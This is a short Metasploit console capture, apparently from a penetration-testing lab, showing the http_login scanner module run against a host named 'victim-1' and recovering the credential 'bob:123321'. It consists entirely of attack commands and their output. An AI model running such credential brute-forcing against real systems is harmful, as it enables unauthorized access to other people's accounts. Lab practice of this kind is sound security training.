 3  auxiliary/scanner/http/http_login                        .
normal  No     HTTP Login Utility
4  auxiliary/scanner/vmware/vmware_http_login               .
normal  No     VMWare Web Login Scanner
Interact with a module by name or index. For example info 4, use 4 or use aux
iliary/scanner/vmware/vmware_http_login
msf6 > use 3
msf6 auxiliary(scanner/http/http_login) > set RHOSTS victim-1
RHOSTS ⇒ victim-1
msf6 auxiliary(scanner/http/http_login) > set AUTH_URI /secure/
AUTH_URI ⇒ /secure/
msf6 auxiliary(scanner/http/http_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://victim-1:80/secure/ (192.238.217.3)
[+] 192.238.217.3:80 - Success: 'bob:123321'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed